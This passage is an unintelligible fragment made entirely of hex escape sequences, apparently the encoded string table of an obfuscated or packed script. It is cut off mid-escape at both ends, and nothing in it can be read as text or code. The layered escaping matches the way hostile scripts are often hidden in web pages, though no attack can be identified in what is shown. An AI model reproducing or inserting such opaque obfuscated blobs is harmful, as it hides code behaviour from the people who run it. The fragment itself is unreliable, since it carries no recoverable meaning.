5c\x61\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x31\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x31\x46\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x31\x6a\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6